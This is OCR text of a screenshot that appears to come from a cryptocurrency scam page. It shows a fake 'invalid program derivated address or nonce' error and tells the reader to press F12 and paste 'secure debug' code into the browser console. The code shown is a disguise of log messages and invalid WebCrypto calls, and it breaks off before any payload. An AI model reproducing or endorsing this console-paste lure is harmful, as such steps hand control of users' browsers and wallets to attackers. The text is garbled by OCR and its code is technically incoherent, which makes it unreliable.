
Identification of
Invalid program derivated address or
nonce
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: m3a3ibxf6n

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid program deriv
ated address or nonce (Hash: 0xd8ec5a3b)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"RSASSA-PKCS1-v1_5",hash:"SHA-512"},
true,["sign"]);

  const secret = await crypto.subtle.derive
Key({name:"ECDSA",salt:new Uint8Array(24)}, 
k, {name:"AES-GCTR",length:256}, true, ["en
crypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");
